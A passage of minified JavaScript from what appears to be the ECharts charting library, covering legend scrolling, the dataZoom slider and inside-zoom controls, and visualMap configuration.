Fr({shape:v.getBoundingRect(),invisible:!0,tooltip:w.get("show")?x({content:t,formatter:b.get("formatter",!0)||function(){return t},formatterParams:{componentType:"legend",legendIndex:n.componentIndex,name:t,$vars:["name"]}},w.option):null});return v.add(L),v.eachChild((function(t){t.silent=!0})),L.silent=!u,this.getContentGroup().add(v),Ls(v),v.__legendDataIndex=e,v},layoutInner:function(t,e,i,n,o,a){var r=this.getContentGroup(),s=this.getSelectorGroup();Ql(t.get("orient"),r,t.get("itemGap"),i.width,i.height);var l=r.getBoundingRect(),u=[-l.x,-l.y];if(o){Ql("horizontal",s,t.get("selectorItemGap",!0));var h=s.getBoundingRect(),c=[-h.x,-h.y],d=t.get("selectorButtonGap",!0),f=t.getOrient().index,p=0===f?"width":"height",g=0===f?"height":"width",m=0===f?"y":"x";"end"===a?c[f]+=l[p]+d:u[f]+=h[p]+d,c[1-f]+=l[g]/2-h[g]/2,s.attr("position",c),r.attr("position",u);var v={x:0,y:0};return v[p]=l[p]+d+h[p],v[g]=Math.max(l[g],h[g]),v[m]=Math.min(0,h[m]+c[1-f]),v}return r.attr("position",u),this.group.getBoundingRect()},remove:function(){this.getContentGroup().removeAll(),this._isFirstRender=!0}});function VD(t,e,i,n,o,a){var r;return"line"!==e&&e.indexOf("empty")<0?(r=i.getItemStyle(),t.style.stroke=n,a||(r.stroke=o)):r=i.getItemStyle(["borderWidth","borderColor"]),t.setStyle(r)}function GD(t,e,i,n){WD(t,e,i,n),i.dispatchAction({type:"legendToggleSelect",name:null!=t?t:e}),FD(t,e,i,n)}function FD(t,e,i,n){var o=i.getZr().storage.getDisplayList()[0];o&&o.useHoverLayer||i.dispatchAction({type:"highlight",seriesName:t,name:e,excludeSeriesId:n})}function WD(t,e,i,n){var o=i.getZr().storage.getDisplayList()[0];o&&o.useHoverLayer||i.dispatchAction({type:"downplay",seriesName:t,name:e,excludeSeriesId:n})}Ud(nd.PROCESSOR.SERIES_FILTER,(function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.filterSeries((function(t){for(var i=0;i<e.length;i++)if(!e[i].isSelected(t.name))return!1;return!0}))})),uu.registerSubTypeDefaulter("legend",(function(){return"plain"}));var HD=ND.extend({type:"legend.scroll",setScrollDataIndex:function(t){this.option.scrollDataIndex=t},defaultOption:{scrollDataIndex:0,pageButtonItemGap:5,pageButtonGap:null,pageButtonPosition:"end",pageFormatter:"{current}/{total}",pageIcons:{horizontal:["M0,0L12,-10L12,10z","M0,0L-12,-10L-12,10z"],vertical:["M0,0L20,0L10,-20z","M0,0L20,0L10,20z"]},pageIconColor:"#2f4554",pageIconInactiveColor:"#aaa",pageIconSize:15,pageTextStyle:{color:"#333"},animationDurationUpdate:800},init:function(t,e,i,n){var o=nu(t);HD.superCall(this,"init",t,e,i,n),ZD(this,t,o)},mergeOption:function(t,e){HD.superCall(this,"mergeOption",t,e),ZD(this,this.option,t)}});function ZD(t,e,i){var n=[1,1];n[t.getOrient().index]=0,iu(e,i,{type:"box",ignoreSize:n})}var UD=bi,XD=["width","height"],jD=["x","y"],YD=BD.extend({type:"legend.scroll",newlineDisabled:!0,init:function(){YD.superCall(this,"init"),this._currentIndex=0,this.group.add(this._containerGroup=new UD),this._containerGroup.add(this.getContentGroup()),this.group.add(this._controllerGroup=new UD)},resetInner:function(){YD.superCall(this,"resetInner"),this._controllerGroup.removeAll(),this._containerGroup.removeClipPath(),this._containerGroup.__rectSize=null},renderInner:function(t,e,i,n,o,a,r){var s=this;YD.superCall(this,"renderInner",t,e,i,n,o,a,r);var l=this._controllerGroup,u=e.get("pageIconSize",!0);O(u)||(u=[u,u]),c("pagePrev",0);var h=e.getModel("pageTextStyle");function c(t,i){var o=t+"DataIndex",a=$s(e.get("pageIcons",!0)[e.getOrient().name][i],{onclick:P(s._pageGo,s,o,e,n)},{x:-u[0]/2,y:-u[1]/2,width:u[0],height:u[1]});a.name=t,l.add(a)}l.add(new Tr({name:"pageText",style:{textFill:h.getTextColor(),font:h.getFont(),textVerticalAlign:"middle",textAlign:"center"},silent:!0})),c("pageNext",1)},layoutInner:function(t,e,i,n,o,a){var r=this.getSelectorGroup(),s=t.getOrient().index,l=XD[s],u=jD[s],h=XD[1-s],c=jD[1-s];o&&Ql("horizontal",r,t.get("selectorItemGap",!0));var d=t.get("selectorButtonGap",!0),f=r.getBoundingRect(),p=[-f.x,-f.y],g=m(i);o&&(g[l]=i[l]-f[l]-d);var v=this._layoutContentAndController(t,n,g,s,l,h,c);if(o){if("end"===a)p[s]+=v[l]+d;else{var y=f[l]+d;p[s]-=y,v[u]-=y}v[l]+=f[l]+d,p[1-s]+=v[c]+v[h]/2-f[h]/2,v[h]=Math.max(v[h],f[h]),v[c]=Math.min(v[c],f[c]+p[1-s]),r.attr("position",p)}return v},_layoutContentAndController:function(t,e,i,n,o,a,r){var s=this.getContentGroup(),l=this._containerGroup,u=this._controllerGroup;Ql(t.get("orient"),s,t.get("itemGap"),n?i.width:null,n?null:i.height),Ql("horizontal",u,t.get("pageButtonItemGap",!0));var h=s.getBoundingRect(),c=u.getBoundingRect(),d=this._showController=h[o]>i[o],f=[-h.x,-h.y];e||(f[n]=s.position[n]);var p=[0,0],g=[-c.x,-c.y],m=H(t.get("pageButtonGap",!0),t.get("itemGap",!0));d&&("end"===t.get("pageButtonPosition",!0)?g[n]+=i[o]-c[o]:p[n]+=c[o]+m),g[1-n]+=h[a]/2-c[a]/2,s.attr("position",f),l.attr("position",p),u.attr("position",g);var v={x:0,y:0};if(v[o]=d?i[o]:h[o],v[a]=Math.max(h[a],c[a]),v[r]=Math.min(0,c[r]+g[1-n]),l.__rectSize=i[o],d){var y={x:0,y:0};y[o]=Math.max(i[o]-c[o]-m,0),y[a]=v[a],l.setClipPath(new Fr({shape:y})),l.__rectSize=y[o]}else u.eachChild((function(t){t.attr({invisible:!0,silent:!0})}));var x=this._getPageInfo(t);return null!=x.pageIndex&&Zs(s,{position:x.contentPosition},d&&t),this._updatePageInfoView(t,x),v},_pageGo:function(t,e,i){var n=this._getPageInfo(e)[t];null!=n&&i.dispatchAction({type:"legendScroll",scrollDataIndex:n,legendId:e.id})},_updatePageInfoView:function(t,e){var i=this._controllerGroup;A(["pagePrev","pageNext"],(function(n){var o=null!=e[n+"DataIndex"],a=i.childOfName(n);a&&(a.setStyle("fill",t.get(o?"pageIconColor":"pageIconInactiveColor",!0)),a.cursor=o?"pointer":"default")}));var n=i.childOfName("pageText"),o=t.get("pageFormatter"),a=e.pageIndex,r=null!=a?a+1:0,s=e.pageCount;n&&o&&n.setStyle("text",z(o)?o.replace("{current}",r).replace("{total}",s):o({current:r,total:s}))},_getPageInfo:function(t){var e=t.get("scrollDataIndex",!0),i=this.getContentGroup(),n=this._containerGroup.__rectSize,o=t.getOrient().index,a=XD[o],r=jD[o],s=this._findTargetItemIndex(e),l=i.children(),u=l[s],h=l.length,c=h?1:0,d={contentPosition:i.position.slice(),pageCount:c,pageIndex:c-1,pagePrevDataIndex:null,pageNextDataIndex:null};if(!u)return d;var f=y(u);d.contentPosition[o]=-f.s;for(var p=s+1,g=f,m=f,v=null;p<=h;++p)(!(v=y(l[p]))&&m.e>g.s+n||v&&!x(v,g.s))&&(g=m.i>g.i?m:v)&&(null==d.pageNextDataIndex&&(d.pageNextDataIndex=g.i),++d.pageCount),m=v;for(p=s-1,g=f,m=f,v=null;-1<=p;--p)(v=y(l[p]))&&x(m,v.s)||!(g.i<m.i)||(m=g,null==d.pagePrevDataIndex&&(d.pagePrevDataIndex=g.i),++d.pageCount,++d.pageIndex),g=v;return d;function y(t){if(t){var e=t.getBoundingRect(),i=e[r]+t.position[o];return{s:i,e:i+e[a],i:t.__legendDataIndex}}}function x(t,e){return t.e>=e&&t.s<=e+n}},_findTargetItemIndex:function(t){return this._showController?(this.getContentGroup().eachChild((function(n,o){var a=n.__legendDataIndex;null==i&&null!=a&&(i=o),a===t&&(e=o)})),null!=e?e:i):0;var e,i}});Xd("legendScroll","legendscroll",(function(t,e){var i=t.scrollDataIndex;null!=i&&e.eachComponent({mainType:"legend",subType:"scroll",query:t},(function(t){t.setScrollDataIndex(i)}))})),iA.extend({type:"dataZoom.slider",layoutMode:"box",defaultOption:{show:!0,right:"ph",top:"ph",width:"ph",height:"ph",left:null,bottom:null,backgroundColor:"rgba(47,69,84,0)",dataBackground:{lineStyle:{color:"#2f4554",width:.5,opacity:.3},areaStyle:{color:"rgba(47,69,84,0.3)",opacity:.3}},borderColor:"#ddd",fillerColor:"rgba(167,183,204,0.4)",handleIcon:"M8.2,13.6V3.9H6.3v9.7H3.1v14.9h3.3v9.7h1.8v-9.7h3.3V13.6H8.2z M9.7,24.4H4.8v-1.4h4.9V24.4z M9.7,19.1H4.8v-1.4h4.9V19.1z",handleSize:"100%",handleStyle:{color:"#a7b7cc"},labelPrecision:null,labelFormatter:null,showDetail:!0,showDataShadow:"auto",realtime:!0,zoomLock:!1,textStyle:{color:"#333"}}});var qD=Fr,KD=fl,$D=ml,JD=P,QD=A,tC="horizontal",eC="vertical",iC=["line","bar","candlestick","scatter"],nC=aA.extend({type:"dataZoom.slider",init:function(t,e){this._displayables={},this.api=e},render:function(t,e,i,n){nC.superApply(this,"render",arguments),ac(this,"_dispatchZoomAction",this.dataZoomModel.get("throttle"),"fixRate"),this._orient=t.get("orient"),!1!==this.dataZoomModel.get("show")?(n&&"dataZoom"===n.type&&n.from===this.uid||this._buildView(),this._updateView()):this.group.removeAll()},remove:function(){nC.superApply(this,"remove",arguments),rc(this,"_dispatchZoomAction")},dispose:function(){nC.superApply(this,"dispose",arguments),rc(this,"_dispatchZoomAction")},_buildView:function(){var t=this.group;t.removeAll(),this._resetLocation(),this._resetInterval();var e=this._displayables.barGroup=new bi;this._renderBackground(),this._renderHandle(),this._renderDataShadow(),t.add(e),this._positionGroup()},_resetLocation:function(){var t=this.dataZoomModel,e=this.api,i=this._findCoordRect(),n={width:e.getWidth(),height:e.getHeight()},o=this._orient===tC?{right:n.width-i.x-i.width,top:n.height-30-7,width:i.width,height:30}:{right:7,top:i.y,width:30,height:i.height},a=nu(t.option);A(["right","top","width","height"],(function(t){"ph"===a[t]&&(a[t]=o[t])}));var r=tu(a,n,t.padding);this._location={x:r.x,y:r.y},this._size=[r.width,r.height],this._orient===eC&&this._size.reverse()},_positionGroup:function(){var t=this.group,e=this._location,i=this._orient,n=this.dataZoomModel.getFirstTargetAxisModel(),o=n&&n.get("inverse"),a=this._displayables.barGroup,r=(this._dataShadowInfo||{}).otherAxisInverse;a.attr(i!==tC||o?i===tC&&o?{scale:r?[-1,1]:[-1,-1]}:i!==eC||o?{scale:r?[-1,-1]:[-1,1],rotation:Math.PI/2}:{scale:r?[1,-1]:[1,1],rotation:Math.PI/2}:{scale:r?[1,1]:[1,-1]});var s=t.getBoundingRect([a]);t.attr("position",[e.x-s.x,e.y-s.y])},_getViewExtent:function(){return[0,this._size[0]]},_renderBackground:function(){var t=this._size,e=this._displayables.barGroup;e.add(new qD({silent:!0,shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:this.dataZoomModel.get("backgroundColor")},z2:-40})),e.add(new qD({shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:"transparent"},z2:0,onclick:P(this._onClickPanelClick,this)}))},_renderDataShadow:function(){var t=this._dataShadowInfo=this._prepareDataShadowInfo();if(t){var e=this._size,i=t.series,n=i.getRawData(),o=i.getShadowDim?i.getShadowDim():t.otherDim;if(null!=o){var a=n.getDataExtent(o),r=.3*(a[1]-a[0]);a=[a[0]-r,a[1]+r];var s,l=[0,e[1]],u=[[e[0],0],[0,0]],h=[],c=e[0]/(n.count()-1),d=0,f=Math.round(n.count()/e[0]);n.each([o],(function(t,e){if(0<f&&e%f)d+=c;else{var i=null==t||isNaN(t)||""===t,n=i?0:KD(t,a,l,!0);i&&!s&&e?(u.push([u[u.length-1][0],0]),h.push([h[h.length-1][0],0])):!i&&s&&(u.push([d,0]),h.push([d,0])),u.push([d,n]),h.push([d,n]),d+=c,s=i}}));var p=this.dataZoomModel;this._displayables.barGroup.add(new Or({shape:{points:u},style:_({fill:p.get("dataBackgroundColor")},p.getModel("dataBackground.areaStyle").getAreaStyle()),silent:!0,z2:-20})),this._displayables.barGroup.add(new Rr({shape:{points:h},style:p.getModel("dataBackground.lineStyle").getLineStyle(),silent:!0,z2:-19}))}}},_prepareDataShadowInfo:function(){var t=this.dataZoomModel,e=t.get("showDataShadow");if(!1!==e){var i,n=this.ecModel;return t.eachTargetAxis((function(o,a){A(t.getAxisProxy(o.name,a).getTargetSeriesModels(),(function(t){if(!(i||!0!==e&&S(iC,t.get("type"))<0)){var r,s=n.getComponent(o.axis,a).axis,l=function(t){return{x:"y",y:"x",radius:"angle",angle:"radius"}[t]}(o.name),u=t.coordinateSystem;null!=l&&u.getOtherAxis&&(r=u.getOtherAxis(s).inverse),l=t.getData().mapDimension(l),i={thisAxis:s,series:t,thisDim:o.name,otherDim:l,otherAxisInverse:r}}}),this)}),this),i}},_renderHandle:function(){var t=this._displayables,e=t.handles=[],i=t.handleLabels=[],n=this._displayables.barGroup,o=this._size,a=this.dataZoomModel;n.add(t.filler=new qD({draggable:!0,cursor:oC(this._orient),drift:JD(this._onDragMove,this,"all"),ondragstart:JD(this._showDataInfo,this,!0),ondragend:JD(this._onDragEnd,this),onmouseover:JD(this._showDataInfo,this,!0),onmouseout:JD(this._showDataInfo,this,!1),style:{fill:a.get("fillerColor"),textPosition:"inside"}})),n.add(new qD({silent:!0,subPixelOptimize:!0,shape:{x:0,y:0,width:o[0],height:o[1]},style:{stroke:a.get("dataBackgroundColor")||a.get("borderColor"),lineWidth:1,fill:"rgba(0,0,0,0)"}})),QD([0,1],(function(t){var o=$s(a.get("handleIcon"),{cursor:oC(this._orient),draggable:!0,drift:JD(this._onDragMove,this,t),ondragend:JD(this._onDragEnd,this),onmouseover:JD(this._showDataInfo,this,!0),onmouseout:JD(this._showDataInfo,this,!1)},{x:-1,y:0,width:2,height:2}),r=o.getBoundingRect();this._handleHeight=pl(a.get("handleSize"),this._size[1]),this._handleWidth=r.width/r.height*this._handleHeight,o.setStyle(a.getModel("handleStyle").getItemStyle());var s=a.get("handleColor");null!=s&&(o.style.fill=s),n.add(e[t]=o);var l=a.textStyleModel;this.group.add(i[t]=new Tr({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textVerticalAlign:"middle",textAlign:"center",textFill:l.getTextColor(),textFont:l.getFont()},z2:10}))}),this)},_resetInterval:function(){var t=this._range=this.dataZoomModel.getPercentRange(),e=this._getViewExtent();this._handleEnds=[KD(t[0],[0,100],e,!0),KD(t[1],[0,100],e,!0)]},_updateInterval:function(t,e){var i=this.dataZoomModel,n=this._handleEnds,o=this._getViewExtent(),a=i.findRepresentativeAxisProxy().getMinMaxSpan(),r=[0,100];pw(e,n,o,i.get("zoomLock")?"all":t,null!=a.minSpan?KD(a.minSpan,r,o,!0):null,null!=a.maxSpan?KD(a.maxSpan,r,o,!0):null);var s=this._range,l=this._range=$D([KD(n[0],o,r,!0),KD(n[1],o,r,!0)]);return!s||s[0]!==l[0]||s[1]!==l[1]},_updateView:function(t){var e=this._displayables,i=this._handleEnds,n=$D(i.slice()),o=this._size;QD([0,1],(function(t){var n=this._handleHeight;e.handles[t].attr({scale:[n/2,n/2],position:[i[t],o[1]/2-n/2]})}),this),e.filler.setShape({x:n[0],y:0,width:n[1]-n[0],height:o[1]}),this._updateDataInfo(t)},_updateDataInfo:function(t){var e=this.dataZoomModel,i=this._displayables,n=i.handleLabels,o=this._orient,a=["",""];if(e.get("showDetail")){var r=e.findRepresentativeAxisProxy();if(r){var s=r.getAxisModel().axis,l=this._range,u=t?r.calculateDataWindow({start:l[0],end:l[1]}).valueWindow:r.getDataValueWindow();a=[this._formatLabel(u[0],s),this._formatLabel(u[1],s)]}}var h=$D(this._handleEnds.slice());function c(t){var e=Xs(i.handles[t].parent,this.group),r=Ys(0===t?"right":"left",e),s=this._handleWidth/2+5,l=js([h[t]+(0===t?-s:s),this._size[1]/2],e);n[t].setStyle({x:l[0],y:l[1],textVerticalAlign:o===tC?"middle":r,textAlign:o===tC?r:"center",text:a[t]})}c.call(this,0),c.call(this,1)},_formatLabel:function(t,e){var i=this.dataZoomModel,n=i.get("labelFormatter"),o=i.get("labelPrecision");null!=o&&"auto"!==o||(o=e.getPixelPrecision());var a=null==t||isNaN(t)?"":"category"===e.type||"time"===e.type?e.scale.getLabel(Math.round(t)):t.toFixed(Math.min(o,20));return R(n)?n(t,a):z(n)?n.replace("{value}",a):a},_showDataInfo:function(t){var e=this._displayables.handleLabels;e[0].attr("invisible",!(t=this._dragging||t)),e[1].attr("invisible",!t)},_onDragMove:function(t,e,i,n){this._dragging=!0,Zt(n.event);var o=js([e,i],this._displayables.barGroup.getLocalTransform(),!0),a=this._updateInterval(t,o[0]),r=this.dataZoomModel.get("realtime");this._updateView(!r),a&&r&&this._dispatchZoomAction()},_onDragEnd:function(){this._dragging=!1,this._showDataInfo(!1),this.dataZoomModel.get("realtime")||this._dispatchZoomAction()},_onClickPanelClick:function(t){var e=this._size,i=this._displayables.barGroup.transformCoordToLocal(t.offsetX,t.offsetY);if(!(i[0]<0||i[0]>e[0]||i[1]<0||i[1]>e[1])){var n=this._handleEnds,o=this._updateInterval("all",i[0]-(n[0]+n[1])/2);this._updateView(),o&&this._dispatchZoomAction()}},_dispatchZoomAction:function(){var t=this._range;this.api.dispatchAction({type:"dataZoom",from:this.uid,dataZoomId:this.dataZoomModel.id,start:t[0],end:t[1]})},_findCoordRect:function(){var t;if(QD(this.getTargetCoordInfo(),(function(e){if(!t&&e.length){var i=e[0].model.coordinateSystem;t=i.getRect&&i.getRect()}})),!t){var e=this.api.getWidth(),i=this.api.getHeight();t={x:.2*e,y:.2*i,width:.6*e,height:.6*i}}return t}});function oC(t){return"vertical"===t?"ns-resize":"ew-resize"}iA.extend({type:"dataZoom.inside",defaultOption:{disabled:!1,zoomLock:!1,zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}});var aC="\0_ec_dataZoom_roams";function rC(t,e){var i=lC(t),n=e.dataZoomId,o=e.coordId;A(i,(function(t,i){var a=t.dataZoomInfos;a[n]&&S(e.allCoordIds,o)<0&&(delete a[n],t.count--)})),uC(i);var a=i[o];a||((a=i[o]={coordId:o,dataZoomInfos:{},count:0}).controller=function(t,e){var i=new ny(t.getZr());return A(["pan","zoom","scrollMove"],(function(t){i.on(t,(function(i){var n=[];A(e.dataZoomInfos,(function(o){if(i.isAvailableBehavior(o.dataZoomModel.option)){var a=(o.getRange||{})[t],r=a&&a(e.controller,i);!o.dataZoomModel.get("disabled",!0)&&r&&n.push({dataZoomId:o.dataZoomId,start:r[0],end:r[1]})}})),n.length&&e.dispatchAction(n)}))})),i}(t,a),a.dispatchAction=N(hC,t)),a.dataZoomInfos[n]||a.count++,a.dataZoomInfos[n]=e;var r=function(t){var e,i={type_true:2,type_move:1,type_false:0,type_undefined:-1},n=!0;return A(t,(function(t){var o=t.dataZoomModel,a=!o.get("disabled",!0)&&(!o.get("zoomLock",!0)||"move");i["type_"+e]<i["type_"+a]&&(e=a),n&=o.get("preventDefaultMouseMove",!0)})),{controlType:e,opt:{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!0,preventDefaultMouseMove:!!n}}}(a.dataZoomInfos);a.controller.enable(r.controlType,r.opt),a.controller.setPointerChecker(e.containsPoint),ac(a,"dispatchAction",e.dataZoomModel.get("throttle",!0),"fixRate")}function sC(t){return t.type+"\0_"+t.id}function lC(t){var e=t.getZr();return e[aC]||(e[aC]={})}function uC(t){A(t,(function(e,i){e.count||(e.controller.dispose(),delete t[i])}))}function hC(t,e){t.dispatchAction({type:"dataZoom",batch:e})}var cC=P,dC=aA.extend({type:"dataZoom.inside",init:function(t,e){},render:function(t,e,i,n){dC.superApply(this,"render",arguments),this._range=t.getPercentRange(),A(this.getTargetCoordInfo(),(function(e,n){var o=D(e,(function(t){return sC(t.model)}));A(e,(function(e){var a=e.model,r={};A(["pan","zoom","scrollMove"],(function(t){r[t]=cC(fC[t],this,e,n)}),this),rC(i,{coordId:sC(a),allCoordIds:o,containsPoint:function(t,e,i){return a.coordinateSystem.containPoint([e,i])},dataZoomId:t.id,dataZoomModel:t,getRange:r})}),this)}),this)},dispose:function(){!function(t,e){var i=lC(t);A(i,(function(t){t.controller.dispose();var i=t.dataZoomInfos;i[e]&&(delete i[e],t.count--)})),uC(i)}(this.api,this.dataZoomModel.id),dC.superApply(this,"dispose",arguments),this._range=null}}),fC={zoom:function(t,e,i,n){var o=this._range,a=o.slice(),r=t.axisModels[0];if(r){var s=mC[e](null,[n.originX,n.originY],r,i,t),l=(0<s.signal?s.pixelStart+s.pixelLength-s.pixel:s.pixel-s.pixelStart)/s.pixelLength*(a[1]-a[0])+a[0],u=Math.max(1/n.scale,0);a[0]=(a[0]-l)*u+l,a[1]=(a[1]-l)*u+l;var h=this.dataZoomModel.findRepresentativeAxisProxy().getMinMaxSpan();return pw(0,a,[0,100],0,h.minSpan,h.maxSpan),this._range=a,o[0]!==a[0]||o[1]!==a[1]?a:void 0}},pan:pC((function(t,e,i,n,o,a){var r=mC[n]([a.oldX,a.oldY],[a.newX,a.newY],e,o,i);return r.signal*(t[1]-t[0])*r.pixel/r.pixelLength})),scrollMove:pC((function(t,e,i,n,o,a){return mC[n]([0,0],[a.scrollDelta,a.scrollDelta],e,o,i).signal*(t[1]-t[0])*a.scrollDelta}))};function pC(t){return function(e,i,n,o){var a=this._range,r=a.slice(),s=e.axisModels[0];if(s)return pw(t(r,s,e,i,n,o),r,[0,100],"all"),this._range=r,a[0]!==r[0]||a[1]!==r[1]?r:void 0}}function gC(t){var e=t&&t.visualMap;O(e)||(e=e?[e]:[]),vC(e,(function(t){if(t){yC(t,"splitList")&&!yC(t,"pieces")&&(t.pieces=t.splitList,delete t.splitList);var e=t.pieces;e&&O(e)&&vC(e,(function(t){E(t)&&(yC(t,"start")&&!yC(t,"min")&&(t.min=t.start),yC(t,"end")&&!yC(t,"max")&&(t.max=t.end))}))}}))}var mC={grid:function(t,e,i,n,o){var a=i.axis,r={},s=o.model.coordinateSystem.getRect();return t=t||[0,0],"x"===a.dim?(r.pixel=e[0]-t[0],r.pixelLength=s.width,r.pixelStart=s.x,r.signal=a.inverse?1:-1):(r.pixel=e[1]-t[1],r.pixelLength=s.height,r.pixelStart=s.y,r.signal=a.inverse?-1:1),r},polar:function(t,e,i,n,o){var a=i.axis,r={},s=o.model.coordinateSystem,l=s.getRadiusAxis().getExtent(),u=s.getAngleAxis().getExtent();return t=t?s.pointToCoord(t):[0,0],e=s.pointToCoord(e),"radiusAxis"===i.mainType?(r.pixel=e[0]-t[0],r.pixelLength=l[1]-l[0],r.pixelStart=l[0],r.signal=a.inverse?1:-1):(r.pixel=e[1]-t[1],r.pixelLength=u[1]-u[0],r.pixelStart=u[0],r.signal=a.inverse?-1:1),r},singleAxis:function(t,e,i,n,o){var a=i.axis,r=o.model.coordinateSystem.getRect(),s={};return t=t||[0,0],"horizontal"===a.orient?(s.pixel=e[0]-t[0],s.pixelLength=r.width,s.pixelStart=r.x,s.signal=a.inverse?1:-1):(s.pixel=e[1]-t[1],s.pixelLength=r.height,s.pixelStart=r.y,s.signal=a.inverse?-1:1),s}},vC=A;function yC(t,e){return t&&t.hasOwnProperty&&t.hasOwnProperty(e)}uu.registerSubTypeDefaulter("visualMap",(function(t){return t.categories||(t.pieces?0<t.pieces.length:0<t.splitNumber)&&!t.calculable?"piecewise":"continuous"}));var xC=nd.VISUAL.COMPONENT;function _C(t,e,i,n){for(var o=e.targetVisuals[n],a=Cx.prepareVisualTypes(o),r={color:t.getData().getVisual("color")},s=0,l=a.length;s<l;s++){var u=a[s],h=o["opacity"===u?"__alphaForOpacity":u];h&&h.applyVisual(i,c,d)}return r.color;function c(t){return r[t]}function d(t,e){r[t]=e}}qd(xC,{createOnAllSeries:!0,reset:function(t,e){var i=[];return e.eachComponent("visualMap",(function(e){var n=t.pipelineContext;!e.isTargetSeries(t)||n&&n.large||i.push(function(t,e,i,n){var o={};return A(t,(function(t){var i=Cx.prepareVisualTypes(e[t]);o[t]=i})),{progress:function(t,a){function r(t){return a.getItemVisual(l,t)}function s(t,e){a.setItemVisual(l,t,e)}var l;for(null!=n&&(n=a.getDimension(n));null!=(l=t.next());){var u=a.getRawDataItem(l);if(!u||!1!==u.visualMap)for(var h=null!=n?a.get(n,l,!0):l,c=i(h),d=e[c],f=o[c],p=0,g=f.length;p<g;p++){var m=f[p];d[m]&&d[m].applyVisual(h,r,s)}}}}}(e.stateList,e.targetVisuals,P(e.getValueState,e),e.getDataDimension(t.getData())))})),i}}),qd(xC,{createOnAllSeries:!0,reset:function(t,e){var i=t.getData(),n=[];e.eachComponent("visualMap",(function(e){if(e.isTargetSeries(t)){var o=e.getVisualMeta(P(_C,null,t,e))||{stops:[],outerColors:[]},a=e.getDataDimension(i),r=i.getDimensionInfo(a);null!=r&&(o.dimension=r.index,n.push(o))}})),t.getData().setVisual("visualMeta",n)}});var wC=function(t,e,i){var n=m((bC[t]||{})[e]);return i&&O(n)?n[n.length-1]:n},bC={color:{active:["#006edd","#e0ffff"],inactive:["rgba(0,0,0,0)"]},colorHue:{active:[0,360],inactive:[0,0]},colorSaturation:{active:[.3,1],inactive:[0,0]},colorLightness:{active:[.9,.5],inactive:[0,0]},colorAlpha:{active:[.3,1],inactive:[0,0]},opacity:{active:[.3,1],inactive:[0,0]},symbol:{active:["circle","roundRect","diamond"],inactive:["none"]},symbolSize:{active:[10,50],inactive:[0,0]}},SC=Cx.mapVisual,MC=Cx.eachVisual,IC=O,TC=A,AC=ml,DC=fl,CC=Jd({type:"visualMap",dependencies:["series"],stateList:["inRange","outOfRange"],replacableOptionKeys:["inRange","outOfRange","target","controller","color"],dataBound:[-1/0,1/0],layoutMode:{type:"box",ignoreSize:!0},defaultOption:{show:!0,zlevel:0,z:4,seriesIndex:"all",min:0,max:200,dimension:null,inRange:null,outOfRange:null,left:0,right:null,top:null,bottom:0,itemWidth:null,itemHeight:null,inverse:!1,orient:"vertical",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",contentColor:"#5793f3",inactiveColor:"#aaa",borderWidth:0,padding:5,textGap:10,precision:0,color:null,formatter:null,text:null,textStyle:{color:"#333"}},init:function(t,e,i){this.targetVisuals={},this.controllerVisuals={},this.mergeDefaultAndTheme(t,i)},optionUpdated:function(t,e){var i=this.option;o.canvasSupported||(i.realtime=!1),e||LA(i,t,this.replacableOptionKeys),this.textStyleModel=this.getModel("textStyle"),this.resetItemSize(),this.completeVisualOption()},resetVisual:function(t){var e=this.stateList;t=P(t,this),this.controllerVisuals=CA(this.option.controller,e,t),this.targetVisuals=CA(this.option.target,e,t)},getTargetSeriesIndices:function(){var t=this.option.seriesIndex,e=[];return null==t||"all"===t?this.ecModel.eachSeries((function(t,i){e.push(i)})):e=To(t),e},eachTargetSeries:function(t,e){A(this.getTargetSeriesIndices(),(function(i){t.call(e,this.ecModel.getSeriesByIndex(i))}),this)},isTargetSeries:function(t){var e=!1;return this.eachTargetSeries((function(i){i===t&&(e=!0)})),e},formatValueText:function(t,e,i){var n,o,a=this.option,r=a.precision,s=this.dataBound,l=a.formatter;return i=i||["<",">"],O(t)&&(t=t.slice(),n=!0),o=e?t:n?[u(t[0]),u(t[1])]:u(t),z(l)?l.replace("{value}",n?o[0]:o).replace("{value2}",n?o[1]:o):R(l)?n?l(t[0],t[1]):l(t):n?t[0]===s[0]?i[0]+" "+o[1]:t[1]===s[1]?i[1]+" "+o[0]:o[0]+" - "+o[1]:o;function u(t){return t===s[0]?"min":t===s[1]?"max":(+t).toFixed(Math.min(r,20))}},resetExtent:function(){var t=this.option,e=AC([t.min,t.max]);this._dataExtent=e},getDataDimension:function(t){var e=this.option.dimension;if(null!=e||t.dimensions.length){if(null!=e)return t.getDimension(e);for(var i=t.dimensions,n=i.length-1;0<=n;n--){var o=i[n];if(!t.getDimensionInfo(o).isCalculationCoord)return o}}},getExtent:function(){return this._dataExtent.slice()},completeVisualOption:function(){var t=this.ecModel,e=this.option,i={inRange:e.inRange,outOfRange:e.outOfRange},n=e.target||(e.target={}),o=e.controller||(e.controller={});v(n,i),v(o,i);var a=this.isCategory();function r(i){IC(e.color)&&!i.inRange&&(i.inRange={color:e.color.slice().reverse()}),i.inRange=i.inRange||{color:t.get("gradientColor")},TC(this.stateList,(function(t){var e=i[t];if(z(e)){var n=wC(e,"active",a);n?(i[t]={},i[t][e]=n):delete i[t]}}),this)}r.call(this,n),r.call(this,o),(function(t,e,i){var n=t[e],o=t[i];n&&!o&&(o=t[i]={},TC(n,(function(t,e){if(Cx.isValidType(e)){var i=wC(e,"inactive",a);null!=i&&(o[e]=i,"color"!==e||o.hasOwnProperty("opacity")||o.hasOwnProperty("colorAlpha")||(o.opacity=[0,0]))}})))}).call(this,n,"inRange","outOfRange"),(function(t){var e=(t.inRange||{}).symbol||(t.outOfRange||{}).symbol,i=(t.inRange||{}).symbolSize||(t.outOfRange||{}).symbolSize,n=this.get("inactiveColor");TC(this.stateList,(function(o){var r=this.itemSize,s=t[o];null==(s=s||(t[o]={color:a?n:[n]})).symbol&&(s.symbol=e&&m(e)||(a?"roundRect":["roundRect"])),null==s.symbolSize&&(s.symbolSize=i&&m(i)||(a?r[0]:[r[0],r[0]])),s.symbol=SC(s.symbol,(function(t){return"none"===t||"square"===t?"roundRect":t}));var l=s.symbolSize;if(null!=l){var u=-1/0;MC(l,(function(t){u<t&&(u=t)})),s.symbolSize=SC(l,(function(t){return 